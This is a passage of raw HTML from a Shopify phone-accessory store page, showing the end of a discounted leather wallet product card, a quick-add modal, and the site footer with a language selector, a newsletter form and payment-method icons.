              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(6)</span>
                <span class="visually-hidden">6
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦46,300.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦46,300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦82,000.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7950410023140">
                <button
                  id="quick-add-template--25249363722579__main-collection-product-grid7950410023140-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249363722579__main-collection-product-grid7950410023140-submit title-template--25249363722579__main-collection-product-grid-7950410023140"
                  data-product-url="/en-ng/products/leather-flip-wallet-with-card-slots-and-detachable-wristband"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7950410023140" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury leather Flip Wallet with Card Slots and Detachable Wristband"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7950410023140"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7950410023140" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249363722579__main-collection-product-grid-7950410023140"
              class="badge badge--bottom-left color-accent-2"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ng/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ng/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/en-ng/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-ng/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ng/collections/iphone-6s-case" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-ng/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ng/collections/iphone-6s-case" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 